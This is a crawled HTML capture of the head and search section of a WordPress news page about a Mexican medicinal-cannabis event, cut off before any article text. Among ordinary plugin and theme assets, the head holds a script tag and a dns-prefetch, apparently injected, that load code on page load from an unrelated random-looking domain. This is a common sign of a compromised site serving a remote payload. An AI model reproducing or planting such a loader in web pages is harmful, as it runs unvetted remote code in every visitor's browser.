

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/
body_size: 15456
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="CannabiSalud romperá mitos sobre el uso del cannabis medicinal en México"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CannabiSalud romperá mitos sobre el uso del cannabis medicinal en México | Nación Cannabis" />
<meta property="og:description" content="CannabiSalud romperá mitos sobre el uso del cannabis medicinal en México" />
<meta property="og:url" content="https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="marihuana medicinal" />
<meta property="article:tag" content="Marihuana recreativa" />
<meta property="article:section" content="Cannabis Medicinal" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2018/05/IMG_8419-1024x768.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2018/05/IMG_8419-1024x768.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="cannabisSalud-rompera-mitos-cannabis-medicinal-mexico" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-05-24T20:45:33-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CannabiSalud romperá mitos sobre el uso del cannabis medicinal en México | Nación Cannabis" />
<meta name="twitter:description" content="CannabiSalud romperá mitos sobre el uso del cannabis medicinal en México" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@jafgomez" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2018/05/IMG_8419-1024x768.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Janet Gómez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2018/05/IMG_8419.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2018/05/IMG_8419.jpg","width":"3264","height":"2448","caption":"cannabisSalud-rompera-mitos-cannabis-medicinal-mexico","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/cannabis-medicinal/","name":"Cannabis Medicinal"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/","name":"CannabiSalud romper\u00e1 mitos sobre el uso del cannabis medicinal en M\u00e9xico"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/#webpage","url":"https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/","name":"CannabiSalud romper\u00e1 mitos sobre el uso del cannabis medicinal en M\u00e9xico | Naci\u00f3n Cannabis","datePublished":"2018-05-24T20:45:33-05:00","dateModified":"2018-05-24T20:45:33-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2018/05/IMG_8419.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez","url":"https://nacioncannabis.com/author/janet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","caption":"Janet G\u00f3mez","inLanguage":"es"},"sameAs":["https://twitter.com/jafgomez"],"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"CannabiSalud romper\u00e1 mitos sobre el uso del cannabis medicinal en M\u00e9xico | Naci\u00f3n Cannabis","keywords":"CannabiSalud","datePublished":"2018-05-24T20:45:33-05:00","dateModified":"2018-05-24T20:45:33-05:00","articleSection":"Cannabis Medicinal","author":{"@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"CannabiSalud romper\u00e1 mitos sobre el uso del cannabis medicinal en M\u00e9xico","name":"CannabiSalud romper\u00e1 mitos sobre el uso del cannabis medicinal en M\u00e9xico | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2018/05/IMG_8419.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="2601" data-token="80f50f5b2f" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768870605" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/2601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=2601' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fcannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fcannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/cannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link 